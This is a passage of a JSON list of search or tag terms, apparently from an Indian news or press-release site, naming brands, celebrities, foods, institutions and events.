Ro"},{"term":"Kesar"},{"term":"Keyboard"},{"term":"Kharbooja"},{"term":"Khubani"},{"term":"Kidney"},{"term":"Kishor Pate"},{"term":"Kitchen District"},{"term":"Kitchenware"},{"term":"Knee Replacement"},{"term":"Konica Minolta"},{"term":"LED lighting"},{"term":"LGEIL"},{"term":"Lakme Salon"},{"term":"Landmark"},{"term":"Le Creuset"},{"term":"Le Meridien"},{"term":"LeapStart"},{"term":"Learning"},{"term":"Leather"},{"term":"Lenskart"},{"term":"Lighting"},{"term":"Lipstick"},{"term":"Liquorice"},{"term":"Living Foodz"},{"term":"MDI Murshidabad"},{"term":"MEDTRONIC"},{"term":"MENA"},{"term":"MIT SOG"},{"term":"MSAI"},{"term":"Madaari"},{"term":"Mahendra Singh Dhoni"},{"term":"Mahindra Ecole Centrale"},{"term":"Mahindra World City Jaipur"},{"term":"Makeup Artist"},{"term":"Manzana"},{"term":"Marketing"},{"term":"Marriott International"},{"term":"Mary Kom"},{"term":"Maveric Systems"},{"term":"Max Healthcare"},{"term":"MedGenome"},{"term":"Medela India"},{"term":"Mexico"},{"term":"Microfinance Institutions Network"},{"term":"Microsoft Accelerator"},{"term":"Microsoft India"},{"term":"Mika Singh"},{"term":"Ministry of Skill Development and Entrepreneurship"},{"term":"Missouri State University"},{"term":"Modak"},{"term":"Model"},{"term":"Monitor"},{"term":"Motor"},{"term":"Mouse"},{"term":"Mumbai Metropolitan Region"},{"term":"Music for a Cause"},{"term":"Muskmelon"},{"term":"NABH"},{"term":"NDL"},{"term":"NITI Aayog"},{"term":"NSCI"},{"term":"Namma Bengaluru"},{"term":"Nandan Denim Limited"},{"term":"Narayan Jewellers"},{"term":"Narayana Nethralaya"},{"term":"National School of Drama"},{"term":"Nayan Chatterjee"},{"term":"Netflix"},{"term":"Netgear"},{"term":"Nexgen Conferences"},{"term":"Nike"},{"term":"Nilkamal"},{"term":"Nobel Hygiene"},{"term":"Novel"},{"term":"Numero Uno"},{"term":"OXXY"},{"term":"Olive Bistro"},{"term":"One Globe Forum"},{"term":"OnlyMobiles"},{"term":"Oranges"},{"term":"Organ Donation"},{"term":"Orient Electric"},{"term":"PFT"},{"term":"PGDM"},{"term":"PGPM"},{"term":"PHD Chamber of commerce"},{"term":"PKL"},{"term":"PNB Housing Finance"},{"term":"PR"},{"term":"Package"},{"term":"Packages"},{"term":"Paint"},{"term":"Pan India Paryatan"},{"term":"Panvel"},{"term":"Paralympic Games"},{"term":"Paramount Floraville"},{"term":"Paramount Group"},{"term":"Paras Global Hospital"},{"term":"Paras Healthcare"},{"term":"Parents"},{"term":"Partners"},{"term":"PayUMoney"},{"term":"Payal Sethi"},{"term":"Pearson India"},{"term":"Pen"},{"term":"Peppermint"},{"term":"PepsiCo"},{"term":"Perfume"},{"term":"Pergo"},{"term":"Phoenix Kessaku"},{"term":"Pink Power"},{"term":"Piyush Goyal"},{"term":"Pomegranate"},{"term":"Popular band"},{"term":"Post Graduate Program in Management"},{"term":"Poster"},{"term":"Power Bank"},{"term":"Prachi Desai"},{"term":"Pre Budget Expectations"},{"term":"Premier Futsal"},{"term":"Pride Plaza Hotel"},{"term":"Prime Hospital"},{"term":"Professionals"},{"term":"Project"},{"term":"Property Guru"},{"term":"Punjabi Bagh"},{"term":"QNET"},{"term":"R\u0026M"},{"term":"RBI Monetary Policy"},{"term":"RED CHIEF"},{"term":"RESIDENTS"},{"term":"RJ Malishka"},{"term":"RM"},{"term":"RPG Enterprises"},{"term":"RUN"},{"term":"Rajinikanth"},{"term":"Rajouri Garden"},{"term":"Rakhis"},{"term":"Ramola Bachchan"},{"term":"Ravi Shankar Prasad"},{"term":"Recipes"},{"term":"Refrigeration"},{"term":"Reservations"},{"term":"Resorts"},{"term":"Retailer"},{"term":"Revlon ColorStay"},{"term":"Ricky Donison"},{"term":"Rising Pune Supergiants"},{"term":"Rotary Club"},{"term":"Royal Caribbean Cruises"},{"term":"Royal Philips"},{"term":"Ruchi Soya"},{"term":"SATTE 2017"},{"term":"SDO"},{"term":"SKF India"},{"term":"SLCM"},{"term":"SPN"},{"term":"SRS International School"},{"term":"SSSSO India"},{"term":"Safed Mirch"},{"term":"Salwan Media Ventures"},{"term":"Samsung India Electronics"},{"term":"Sanghvi Brands"},{"term":"Sanitary Ware"},{"term":"Sankalp"},{"term":"Saptami Express"},{"term":"Saptami Holiday Inn"},{"term":"Satya Bharti School"},{"term":"Scotch whisky"},{"term":"SearchBlox Software"},{"term":"Select CITYWALK"},{"term":"Sesame Seeds"},{"term":"Sesame Workshop India"},{"term":"Session"},{"term":"Shakumbhari"},{"term":"Shares"},{"term":"Sharjah Tatweer Forum"},{"term":"Shotang"},{"term":"Show"},{"term":"Showroom"},{"term":"Shri Group"},{"term":"Sidharth Malhotra"},{"term":"Skillsoft"},{"term":"Smart Phones"},{"term":"Snack"},{"term":"Sobha Group"},{"term":"Soch"},{"term":"SodaBottleOpenerWala"},{"term":"Software AG"},{"term":"Sohan Lal Commodity Management"},{"term":"Sony Music India"},{"term":"Speedo India"},{"term":"Splash"},{"term":"Sri Sathya Sai Seva Organisations India"},{"term":"Star Sports"},{"term":"Startups"},{"term":"Sterling"},{"term":"Story"},{"term":"Study Abroad"},{"term":"SulaFest 2017"},{"term":"Sulekha"},{"term":"Sunglass"},{"term":"Super Fight League"},{"term":"Superphone"},{"term":"Swachh Bharat Abhiyan"},{"term":"Switches"},{"term":"TAKE Solutions"},{"term":"TERI"},{"term":"TGI Fridays"},{"term":"TMW"},{"term":"TRAI"},{"term":"TRL"},{"term":"TUV Rheinland"},{"term":"Tablets"},{"term":"Taj Balloon Festival"},{"term":"Taj Mahal"},{"term":"TalentSprint"},{"term":"Talentedge"},{"term":"Tata CLiQ"},{"term":"Tata Teleservices"},{"term":"Tax"},{"term":"Teahouse"},{"term":"Team Speedo"},{"term":"Teamwork Arts"},{"term":"Tehnology"},{"term":"Telugu Titans"},{"term":"The Ashok"},{"term":"Tokyo"},{"term":"Tour"},{"term":"Tractor"},{"term":"Transport Research Laboratory"},{"term":"Transportation"},{"term":"Trees"},{"term":"Trio Tots"},{"term":"Trip"},{"term":"Trivitron Healthcare"},{"term":"Trophy Tour"},{"term":"Trucks"},{"term":"Tube Investments of India"},{"term":"Tumor"},{"term":"Turkey"},{"term":"Tyre"},{"term":"UAE Ministry of Economy"},{"term":"UAE Ministry of Health and Prevention"},{"term":"UB City Mall"},{"term":"UBA Pro Basketball League"},{"term":"UNICEF"},{"term":"UPS"},{"term":"US"},{"term":"USA"},{"term":"USPL"},{"term":"USSEC"},{"term":"Ujjivan Financial Services"},{"term":"Union Budget 2017"},{"term":"United Arab Emirates"},{"term":"Universal Sportsbiz"},{"term":"University of Cambridge"},{"term":"University of Petroleum and Energy Studies"},{"term":"Uses"},{"term":"Uttar Pradesh"},{"term":"Uttarakhand"},{"term":"VBS"},{"term":"VESIM"},{"term":"VESIT"},{"term":"Vegetable"},{"term":"Velvet Case"},{"term":"VitrA"},{"term":"Vivaha"},{"term":"Vivekanand Education Society Institute of Technology"},{"term":"Vivo"},{"term":"Vodafone Business Services"},{"term":"Vouchers"},{"term":"WLAN"},{"term":"Walkathon"},{"term":"Walmart India"},{"term":"Water Heater"},{"term":"Water Loss"},{"term":"Wealth"},{"term":"Welspun India"},{"term":"Western Digital"},{"term":"Westin"},{"term":"Whisky"},{"term":"White Pepper"},{"term":"Women Entrepreneurs"},{"term":"Women on Wednesday"},{"term":"Woodland"},{"term":"Workshops"},{"term":"World AIDS Day"},{"term":"World Art Dining"},{"term":"World Enviroment Day"},{"term":"World Hepatitis Day"},{"term":"World Osteoporosis Day"},{"term":"YMS Mobitech"},{"term":"Yaaron ki Baraat"},{"term":"Yami Gautam"},{"term":"Zafaran"},{"term":"Zebronics"},{"term":"Zenify"},{"term":"Zoho"},{"term":"air conditioner"},{"term":"air purification"},{"term":"dmg events"},{"term":"entrepreneurs"},{"term":"housing finance"},{"term":"interiors"},{"term":"ixigo"},{"term":"jubilee hills"},{"term":"kindle"},{"term":"teas"},{"term":"win"},{"term":"1947 Partition Archive"},{"term":"4G service"},{"term":"927 BIG FM"},{"term":"AIAI"},{"term":"AISFM"},{"term":"AMERICAN SWAN"},{"term":"AOH"},{"term":"AR Rahman"},{"term":"ASCI"},{"term":"AZHAR"},{"term":"Abhibus announces the second edition of ‘Ashok Leyland India Bus Awards"},{"term":"Aditya Roy Kapoor"},{"term":"Adrak"},{"term":"Africa"},{"term":"Agarbathies"},{"term":"AhilyaJewels"},{"term":"Air Asia"},{"term":"Air Conditioners"},{"term":"Air Conditioning"},{"term":"Air Purifiers"},{"term":"Air Quality"},{"term":"AirAsia X Group"},{"term":"Aircel iPlayiWin contest"},{"term":"Aizawl FC"},{"term":"Ajay Kapoor"},{"term":"Alberto Torresi Shoes"},{"term":"Allspice"},{"term":"Almonds"},{"term":"Alpha Data"},{"term":"Amazon Fashion"},{"term":"Amazon Web Services"},{"term":"American Hospital Dubai"},{"term":"Amla juice"},{"term":"Amritsar"},{"term":"Amrood"},{"term":"Ang India"},{"term":"Anjara India"},{"term":"Anoos salon and clinic"},{"term":"Anuj Puri"},{"term":"Apollo Hospitals Group"},{"term":"Appointed"},{"term":"Appu Ghar"},{"term":"Apricot"},{"term":"Argentina"},{"term":"Arjun Kapoor"},{"term":"Armaan Malik"},{"term":"Art of Success"},{"term":"Artisans"},{"term":"Asafoetida"},{"term":"Asha Bhosle"},{"term":"Ashok Leyland"},{"term":"Ashoka University"},{"term":"Asian Granito India"},{"term":"Asian Snooker Championship"},{"term":"Askfunding"},{"term":"Association of Hospital"},{"term":"Astrologer"},{"term":"Astrum Electronics"},{"term":"Au Financiers"},{"term":"Auto Expo"},{"term":"Automobile"},{"term":"B schools"},{"term":"BCCI"},{"term":"BKCCAD"},{"term":"BMC"},{"term":"BMM"},{"term":"BPO"},{"term":"BRICS"},{"term":"BUZJAY FASHION STUDIO"},{"term":"BVR Mohan Reddy"},{"term":"Badho Bahu"},{"term":"Bakery"},{"term":"Baleno RS Booster Jets"},{"term":"Balewadi Stadium"},{"term":"Band"},{"term":"Bangladesh"},{"term":"Banjara"},{"term":"Bannerghatta"},{"term":"Bar Night"},{"term":"Barracuda Networks"},{"term":"Basil Leaves"},{"term":"Bata India"},{"term":"Bath Assets"},{"term":"Beer shampoo"},{"term":"Beiimaan Love"},{"term":"Bell Pepper"},{"term":"Benefits of Apricots"},{"term":"Benefits of Khubani"},{"term":"Bengaluru Marathon"},{"term":"Berlin"},{"term":"Bigtree Entertainment"},{"term":"Bikaner"},{"term":"Bingo Technologies"},{"term":"Biomatiques Identification Solutions"},{"term":"Black Money"},{"term":"Black Salt"},{"term":"Black pepper"},{"term":"Bobble"},{"term":"BollyWoo"},{"term":"Bollywood Stars"},{"term":"Bollywood star"},{"term":"Boman Irani"},{"term":"Bones"},{"term":"Bonita India"},{"term":"Boxing"},{"term":"Brain Tumor"},{"term":"BrainGain Magazine"},{"term":"Breakfast"},{"term":"Britannia Industries"},{"term":"Brune"},{"term":"Brune shoes"},{"term":"Budget Quote"},{"term":"Burger King"},{"term":"Buzinessware"},{"term":"C9"},{"term":"CCD"},{"term":"CEAT"},{"term":"CFA Institute"},{"term":"CHD Developers"},{"term":"CITIZEN"},{"term":"CL Educate"},{"term":"CMI Limited"},{"term":"CNBC TV18"},{"term":"CPDPL"},{"term":"CREDAI Hyderabad"},{"term":"CRISP"},{"term":"Calcutta"},{"term":"Camps"},{"term":"Cancer care"},{"term":"Capers"},{"term":"Capsicum"},{"term":"Carborundum Universal"},{"term":"Cardekho"},{"term":"Carlton Braganza"},{"term":"Cashback"},{"term":"Cast"},{"term":"Catalyst"},{"term":"Cattle"},{"term":"Celebrations"},{"term":"Cervical cancer"},{"term":"Chair"},{"term":"Chamomile Tea"},{"term":"Char Magaz"},{"term":"Charoli"},{"term":"Chef Ranveer Brar"},{"term":"Chef Sudhir Pai"},{"term":"Chef Vikas Khanna"},{"term":"Chewing gum"},{"term":"Chief Minister of Karnataka"},{"term":"Chinese"},{"term":"Chinese cuisine"},{"term":"Chironji"},{"term":"Christmas Carnival"},{"term":"Christmas season"},{"term":"Cigarettes"},{"term":"Cilantro"},{"term":"Circus Carnival"},{"term":"Citrus Fruits"},{"term":"Cityscape Global 2016"},{"term":"Clean Air"},{"term":"Cleopatra"},{"term":"Cloud Service Broker"},{"term":"Cloudera"},{"term":"Cloves"},{"term":"Club Mahindra"},{"term":"Clutch"},{"term":"CocaCola International Premier Tennis League"},{"term":"Cocktail"},{"term":"Cocoona Centre for Aesthetic Transformation"},{"term":"Coimbatore"},{"term":"Coldplay"},{"term":"Collegify"},{"term":"Colours"},{"term":"Columbia Asia Referral Hospital"},{"term":"Comniscient Group"},{"term":"Concealer"},{"term":"Condoms"},{"term":"Consumers"},{"term":"Contract"},{"term":"Coriander"},{"term":"Cosmic Group"},{"term":"Costa Coffee"},{"term":"Cough"},{"term":"Couples"},{"term":"Courtyard"},{"term":"Credit Card"},{"term":"Cricket Tournament"},{"term":"Crownit"},{"term":"Cruise"},{"term":"Crystal Crop Protection"},{"term":"Cuisine"},{"term":"Currency"},{"term":"Czech Republic"},{"term":"DCB Bank"},{"term":"DCM Shriram"},{"term":"DDI"},{"term":"DIL"},{"term":"DJ Aqeel"},{"term":"DJ Ganesh"},{"term":"DJ Zulfi Syed"},{"term":"DLF Mall"},{"term":"DMX India"},{"term":"DRHP"},{"term":"DSK Shivajians"},{"term":"Dabang Delhi"},{"term":"Dabur Amla"},{"term":"Dalmia Medicare"},{"term":"Dangal"},{"term":"Danone India"},{"term":"Deepavali"},{"term":"Delhi NCR"},{"term":"Designers"},{"term":"Desktop"},{"term":"Desserts"},{"term":"Development Dimensions International"},{"term":"Dhanuka Agritech"},{"term":"Diageo"},{"term":"Dialysis"},{"term":"Diary"},{"term":"Digital payment"},{"term":"Dillano"},{"term":"Dino Morea"},{"term":"Disney Channel"},{"term":"Divya Khosla Kumar"},{"term":"Dominos Pizza India"},{"term":"Doraemon"},{"term":"Dr Batra"},{"term":"Drinking Kulture"},{"term":"Drinking water"},{"term":"Droom"},{"term":"DuPont"},{"term":"Dubai Mall"},{"term":"Dubai Property Show"},{"term":"Dubai Supreme Council of Energy"},{"term":"Dwarka"},{"term":"ECO Rent a Car"},{"term":"ELCINA"},{"term":"ESOTERICA"},{"term":"ESPNcricinfo"},{"term":"ESS Distribution"},{"term":"EVARA"},{"term":"EastNets"},{"term":"Eatfresh"},{"term":"Economic Times"},{"term":"Edelweiss Tokio Life Insurance"},{"term":"Education Today"},{"term":"Electronica India"},{"term":"Emami Group"},{"term":"Emami Limited"},{"term":"Endemol Shine India"},{"term":"English Entertainment"},{"term":"Entrepreneurship Development Institute of India"},{"term":"Envent"},{"term":"Environments"},{"term":"Eset"},{"term":"Espn"},{"term":"Esquared"},{"term":"Essel Group"},{"term":"Essilor"},{"term":"EvoSchool"},{"term":"Exhibit magazine"},{"term":"Exide Life Insurance"},{"term":"Expo"},{"term":"Export Import Bank of India"},{"term":"Eye wear"},{"term":"FAIFA"},{"term":"FCTC"},{"term":"FGILI"},{"term":"FIITJEE Punjabi Bagh"},{"term":"FIND"},{"term":"FLAME University"},{"term":"FLO"},{"term":"FLYING JATT"},{"term":"Fabi"},{"term":"Face Wash Review"},{"term":"Fair and Handsome"},{"term":"Federal Bank"},{"term":"Federation of All India Farmer Associations"},{"term":"Femina"},{"term":"Fennel seeds"},{"term":"Fetal medicine"},{"term":"Fiat"},{"term":"Fish"},{"term":"FoodPex India"},{"term":"Footprint"},{"term":"Force 2"},{"term":"Forever 21"},{"term":"Forevermark India"},{"term":"Fort"},{"term":"Fortis La Femme"},{"term":"Foundation Day"},{"term":"Fox Mobiles"},{"term":"France"},{"term":"FruitBowl Digital"},{"term":"Funstay"},{"term":"Future Generali India Life Insurance"},{"term":"GHUNGAT"},{"term":"GIFT City"},{"term":"GIM"},{"term":"GROHE"},{"term":"Gadget"},{"term":"Galaxy"},{"term":"Gallery"},{"term":"Game of Thrones"},{"term":"Gandhi Jayanti"},{"term":"Ganpati"},{"term":"Garima Pandey"},{"term":"Geetanjali Chatrath Talwar"},{"term":"General Insurance"},{"term":"Genetec"},{"term":"Geneva"},{"term":"German"},{"term":"Germany"},{"term":"Ghatkopar"},{"term":"Ghritkumari"},{"term":"Gifts by Meeta"},{"term":"Girl"},{"term":"Girls"},{"term":"GlaxoSmithKline Consumer Healthcare"},{"term":"Global Social India Foundation"},{"term":"Glycyrrhiza Glabra"},{"term":"Go cashless"},{"term":"Goa Institute of Management"},{"term":"Godrej Appliances"},{"term":"Godrej Properties"},{"term":"Golden Peacock Award"},{"term":"Golf"},{"term":"Google India"},{"term":"Goregaon"},{"term":"Government of Gujarat"},{"term":"Grace Hopper Celebration of Women in Computing India"},{"term":"Graduates"},{"term":"Granules India"},{"term":"Great Lakes Institute of Management"},{"term":"Green Talents"},{"term":"GreenDot Health Foods"},{"term":"Grocery"},{"term":"Growth"},{"term":"Gudi Padwa"},{"term":"HCL Foundation"},{"term":"HDFC"},{"term":"HDFC Life"},{"term":"HPCL"},{"term":"HR"},{"term":"HSBC"},{"term":"HSIL Limited"},{"term":"Hair Fall"},{"term":"Hair gel"},{"term":"Halloween"},{"term":"Hamdard Laboratories"},{"term":"Hamper"},{"term":"Hannover Milano Fairs"},{"term":"Harbhajan Singh"},{"term":"Hardware"},{"term":"Harvard South Asia Institute"},{"term":"Havas Worldwide"},{"term":"Health care"},{"term":"Healthy Hair"},{"term":"Healthy Skin"},{"term":"Henkel Beauty Care"},{"term":"Hepatitis B"},{"term":"Hepatitis C"},{"term":"Himalaya Baby Care"},{"term":"Hindustan Powerprojects"},{"term":"Hindustan Unilever"},{"term":"Hing"},{"term":"Hiten Tejwani"},{"term":"Hitex Exhibition Center"},{"term":"Holiday Inn Mumbai"},{"term":"Home Textiles"},{"term":"Homemade Facial Masks"},{"term":"Homeopathy"},{"term":"Homoeopathy"},{"term":"Honeymoon"},{"term":"Hotel Park Plaza"},{"term":"Hoteliers"},{"term":"Housejoy"},{"term":"Housing for all"},{"term":"Hunarr"},{"term":"Hyderabad 10K Run Foundation"},{"term":"Hyundai"},{"term":"IAMAI"},{"term":"IBEX Engineering"},{"term":"IBFW"},{"term":"ICC"},{"term":"IDBI Bank"},{"term":"IDC MarketScape"},{"term":"IDP Education India"},{"term":"IEEE"},{"term":"IFFD"},{"term":"IFLC"},{"term":"IIM Bangalore"},{"term":"IIMB"},{"term":"IIT Bombay"},{"term":"IKAT Art Mela"},{"term":"IMFL"},{"term":"IMS Noida"},{"term":"INTOTO shoes"},{"term":"IPTL"},{"term":"ISIC"},{"term":"ISL 2016"},{"term":"ISRO"},{"term":"ITC Grand Chola"},{"term":"ITIDA"},{"term":"IWWA"},{"term":"Illicium verum"},{"term":"Imli"},{"term":"Incuspaze"},{"term":"Index InfoTech"},{"term":"India International Centre"},{"term":"India International Trade Fair"},{"term":"India Juris"},{"term":"India Kids Fashion Show"},{"term":"India Lab Expo"},{"term":"India Power Corporation Limited"},{"term":"India SME Forum"},{"term":"India Shopping Centre Forum"},{"term":"India Skills Competition"},{"term":"India Smart Grid Week"},{"term":"Indian Army"},{"term":"Indian Grand Prix of the Seas"},{"term":"Indian Institute of Management"},{"term":"Indian Institute of Management Bangalore"},{"term":"Indian Institute of Technology"},{"term":"Indian Languages"},{"term":"Indian Merchants Chamber"},{"term":"Indian Traveller"},{"term":"Indian Water Works Association"},{"term":"Indian television"},{"term":"Indiranagar"},{"term":"Indraprastha Apollo Hospital"},{"term":"Infertility"},{"term":"Infinite Computer Solutions"},{"term":"Infogain"},{"term":"Information Technology Industry Development Agency"},{"term":"Inorbit Whitefield"},{"term":"Inox Wind"},{"term":"Insiya Patanwala"},{"term":"Institute of Company Secretaries of India"},{"term":"Institute of Management Technology"},{"term":"Investor"},{"term":"IoT"},{"term":"JCB India"},{"term":"JGBS"},{"term":"JGU"},{"term":"JK Cement"},{"term":"Jaipur Foot"},{"term":"Jalandhar"},{"term":"Jammu and Kashmir"},{"term":"Javitri"},{"term":"Jewellers"},{"term":"Jewellry"},{"term":"Jindal Global Business School"},{"term":"Jindal Stainless"},{"term":"Joint pain"},{"term":"Joy of Giving Week"},{"term":"Juhu"},{"term":"Juice"},{"term":"Junior National Aquatic Championships"},{"term":"KIAB"},{"term":"KRETO"},{"term":"KWHS"},{"term":"Kabab Chini"},{"term":"Kabra"},{"term":"Kachra"},{"term":"Kadi patta"},{"term":"KarSalaam"},{"term":"Karishma Kapoor"},{"term":"Karna Vidya Foundation"},{"term":"Karnataka Marwari Samaj"},{"term":"Karwa Chauth"},{"term":"Katrina Kaif"},{"term":"Kempegowda International Airport"},{"term":"Kent RO Systems"},{"term":"Khadi"},{"term":"Khus khus"},{"term":"Kidney Diseases"},{"term":"Kids Around"},{"term":"Kids Carnival"},{"term":"Kingdom of Dreams"},{"term":"Kishore Vaigyanik Protsahan Yojana"},{"term":"Knowlarity Communications"},{"term":"Knowledge Wharton High School"},{"term":"Koenig"},{"term":"Kokam"},{"term":"Kokum"},{"term":"Koregaon Park"},{"term":"Kurta"},{"term":"Kwid"},{"term":"LATA MANGESHKAR"},{"term":"LIC"},{"term":"LOCCITANE"},{"term":"LOUNGE"},{"term":"LOreal Paris"},{"term":"LPU"},{"term":"Lakshmi Vilas Bank"},{"term":"Larsen and Toubro"},{"term":"Latin America"},{"term":"Laung"},{"term":"Lauren Gottlieb"},{"term":"Law"},{"term":"Lecoanet Hemant"},{"term":"Licorice"},{"term":"Lightning"},{"term":"Lingerie"},{"term":"Liva"},{"term":"Lloyd Group"},{"term":"Locus"},{"term":"Loomba Foundation"},{"term":"Los Angeles"},{"term":"Lovely Professional University"},{"term":"Lux Industries"},{"term":"M Pesa"},{"term":"MAPSKO Group"},{"term":"MEDUSA"},{"term":"MEP Infrastructure Developers"},{"term":"MICHELIN"},{"term":"MIS"},{"term":"MIT"},{"term":"MIT Institute of Design"},{"term":"MSDE"},{"term":"MSU"},{"term":"MTV"},{"term":"MTV Splitsvilla"},{"term":"Mace"},{"term":"Madurai"},{"term":"Mahesh Babu"},{"term":"Mahesh Bhupathi"},{"term":"Mahindra Lifespace Developers"},{"term":"Mahindra and Mahindra"},{"term":"Mangosteen"},{"term":"Manpho Convention Centre"},{"term":"Manufacturers Association of Information Technology"},{"term":"Manyavar"},{"term":"Maritime"},{"term":"Market city"},{"term":"Marriott"},{"term":"Marriott India"},{"term":"Maruti Suzuki"},{"term":"Masterchef"},{"term":"Matrimony"},{"term":"Medical Camp"},{"term":"Medimix"},{"term":"Meerut"},{"term":"Melange"},{"term":"Men Collection"},{"term":"Merchants"},{"term":"Mercure"},{"term":"Midc"},{"term":"Middle East"},{"term":"Mighty Raju"},{"term":"Mighty Small"},{"term":"Milk"},{"term":"Minda Industries"},{"term":"Miniplex"},{"term":"Minister of Economy"},{"term":"Ministry of Textiles"},{"term":"Ministry of Tourism"},{"term":"Mitsubishi"},{"term":"Mitsubishi Electric India"},{"term":"Mixer Grinder"},{"term":"Mobile Internet"},{"term":"Mobility"},{"term":"Mocktails"},{"term":"Momentum Jharkhand"},{"term":"Monjoy Joy Mukerji"},{"term":"Monsoon collection"},{"term":"Moonbow"},{"term":"Motors"},{"term":"Mukta A2 Cinemas"},{"term":"Multiplex"},{"term":"Mumbai FC"},{"term":"Mumbai traffic police"},{"term":"Music Lovers"},{"term":"Mussoorie International School"},{"term":"Mustard Seeds"},{"term":"Muthoot Pappachan Group"},{"term":"My Fortune Bengaluru"},{"term":"My Vodafone App"},{"term":"Myles"},{"term":"Mysore"},{"term":"NASSCOM Social Innovation Forum"},{"term":"NBFC"},{"term":"NDTV"},{"term":"NEXA"},{"term":"NSD"},{"term":"NSDL"},{"term":"NSE"},{"term":"NTL Lemnis"},{"term":"Nandan Denim"},{"term":"Narsingh Yadav"},{"term":"Nasdaq"},{"term":"National Centre for the Performing Arts"},{"term":"National Conference"},{"term":"Navaratri"},{"term":"Neckpieces"},{"term":"Nestle"},{"term":"Nestle India"},{"term":"Net Profit"},{"term":"NetApp"},{"term":"Nettlinx"},{"term":"Network 18"},{"term":"Neurological Society of India"},{"term":"Nickelodeon"},{"term":"Nikon"},{"term":"Nizam"},{"term":"NoBroker"},{"term":"North America"},{"term":"NorthEast United FC"},{"term":"NovaPlay"},{"term":"Nutritional Value"},{"term":"Nykaa"},{"term":"Obesity"},{"term":"Odisha"},{"term":"Oils"},{"term":"Ola Cabs"},{"term":"Olympic Games"},{"term":"Online"},{"term":"Online Shopping"},{"term":"Oracle"},{"term":"Orange"},{"term":"Organizations"},{"term":"Orris Infrastructure"},{"term":"Outlet"},{"term":"Oxigen"},{"term":"Oysters Beach"},{"term":"PAYBACK Points"},{"term":"PNB Housing"},{"term":"PR Agency"},{"term":"PURNIMA GOYAL"},{"term":"Pacific Mall"},{"term":"Panasonic India"},{"term":"Paneer"},{"term":"Panel Discussion"},{"term":"Papa Dont Preach"},{"term":"Paradise"},{"term":"Paris"},{"term":"Park"},{"term":"Parsvnath Developers"},{"term":"Parull Mahaajan"},{"term":"Patanjali Aloe Vera Juice"},{"term":"Paynear"},{"term":"Pepe Jeans London"},{"term":"Pepperfry"},{"term":"Pernod Ricard India"},{"term":"Pet"},{"term":"Peter England"},{"term":"Petrol"},{"term":"Pharmaceutical"},{"term":"Phoenix Marketcity Kurla"},{"term":"Phoenix Mills"},{"term":"Piaggio India"},{"term":"Pimple"},{"term":"Pink"},{"term":"Piper Nigrum"},{"term":"Pipes"},{"term":"Plastic"},{"term":"Platinum Guild India"},{"term":"Pochampally"},{"term":"Politics"},{"term":"Pollution"},{"term":"Pomegranates"},{"term":"Pongal"},{"term":"Poppy seed"},{"term":"Powai"},{"term":"Prayag"},{"term":"Pre Budget"},{"term":"Pre Budget expectation"},{"term":"Pre School"},{"term":"Pregnant women"},{"term":"President"},{"term":"President of India"},{"term":"Prices"},{"term":"Prime Healthcare Group"},{"term":"Prime Minister Modi"},{"term":"Printers"},{"term":"Priyanka Goyat"},{"term":"Productronica India"},{"term":"Professional"},{"term":"Public sector bank"},{"term":"Q3"},{"term":"Quick Heal"},{"term":"Quintype"},{"term":"R City Mall"},{"term":"RBL Bank"},{"term":"RCB"},{"term":"RELIANCE"},{"term":"RERA"},{"term":"RIICO"},{"term":"RJIL"},{"term":"RTConnect"},{"term":"Racold Thermo"},{"term":"Radio"},{"term":"Raghuram Rajan"},{"term":"Rajasthan State Industrial Development and Investment Corporation"},{"term":"Rajya Sabha"},{"term":"Ramoji Film City"},{"term":"Ranchi"},{"term":"Rangriti collection"},{"term":"Rashtrapati Bhavan"},{"term":"Rays Power Experts"},{"term":"Recycling"},{"term":"Red Carpet"},{"term":"Relationship"},{"term":"Reliance Digital"},{"term":"Reliance Foundation Youth Sports"},{"term":"Reliance Industries"},{"term":"Reliance Jio Infocomm"},{"term":"Renaissance Lucknow Hotel"},{"term":"Report"},{"term":"Residential property"},{"term":"Resil"},{"term":"Retail store"},{"term":"Rewards"},{"term":"Ricoh India"},{"term":"Ridlr"},{"term":"Rio 2016"},{"term":"Rishi Kapoor"},{"term":"RnR fit"},{"term":"Road Safety Week"},{"term":"Roads"},{"term":"Rohit Bal"},{"term":"Ronnie Screwvala"},{"term":"Rotary"},{"term":"Rotary Club of Bangalore"},{"term":"Rotary Club of Madras Coromandel"},{"term":"Router"},{"term":"SAI"},{"term":"SAM"},{"term":"SBJ"},{"term":"SONY ESPN"},{"term":"STC Group"},{"term":"STF"},{"term":"SWI"},{"term":"Sa Re Ga Ma Pa"},{"term":"Sahara Star"},{"term":"Saina Nehwal"},{"term":"Salim Sulaiman"},{"term":"Samsung Electronics"},{"term":"Sanaya Irani"},{"term":"Sandals"},{"term":"Sandip Soparrkar"},{"term":"Sanjeev Kapoor"},{"term":"Sanofi"},{"term":"Sansui"},{"term":"Saplings"},{"term":"Saraswathi Vidyalaya"},{"term":"Sarso"},{"term":"Saudi Arabia"},{"term":"Saveonmedicals"},{"term":"Savera Digital"},{"term":"Savera Digital India"},{"term":"Scalp"},{"term":"Schneider Electric"},{"term":"Secret Santa"},{"term":"Sense Of Spirit"},{"term":"Sense of Spirits"},{"term":"Shaina NC"},{"term":"Shankar Mahadevan"},{"term":"Shanti Dynamite"},{"term":"Sharp"},{"term":"Shilpa Shetty"},{"term":"Shilpa Shetty Kundra"},{"term":"Shimla Mirch"},{"term":"Shipping"},{"term":"Shirt"},{"term":"Shivaami Cloud Services"},{"term":"Shopclues"},{"term":"Shriram Properties Bengaluru Marathon"},{"term":"Side Effects"},{"term":"Sify Technologies"},{"term":"Silk"},{"term":"Silk India Expo"},{"term":"Silver jewellery"},{"term":"Silverine spa and salon"},{"term":"Sinclairs Hotels"},{"term":"Skore condoms"},{"term":"Skullcandy"},{"term":"Smart City"},{"term":"Smriti Irani"},{"term":"Social Media"},{"term":"Sofa"},{"term":"Soha Ali Khan"},{"term":"Solar Power"},{"term":"Sonal Bijoux"},{"term":"Songs"},{"term":"Sony"},{"term":"Sony PIX"},{"term":"Sony TV"},{"term":"Soup"},{"term":"South Africa"},{"term":"Spark Minda"},{"term":"Spectranet"},{"term":"Spices"},{"term":"Spinny"},{"term":"Spirited Saturdays"},{"term":"Srei"},{"term":"Sri Balaji Action Medical Institute"},{"term":"St Martin Engineering College"},{"term":"Standard Chartered"},{"term":"Standup India"},{"term":"Star"},{"term":"Star Health Insurance"},{"term":"Star World"},{"term":"Star World HD"},{"term":"Star anise"},{"term":"Stores"},{"term":"Stress"},{"term":"Study"},{"term":"Styletag"},{"term":"Subhash Ghai"},{"term":"Sudhir Pai"},{"term":"SuperStartUps"},{"term":"Surpluss"},{"term":"Swacch 